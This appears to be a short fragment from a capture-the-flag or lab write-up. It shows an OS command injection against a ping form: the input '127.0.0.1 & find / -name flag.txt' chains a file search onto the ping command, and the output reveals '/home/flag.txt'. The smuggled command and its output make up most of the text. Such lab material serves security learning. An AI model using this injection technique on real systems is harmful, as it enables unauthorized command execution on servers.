 PING
127.0.0.1 & find / -name flag.txt
PING
ping -c 3 127.0.0.1 & find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.061 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.062 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.050/0.057/0.062/0.010 ms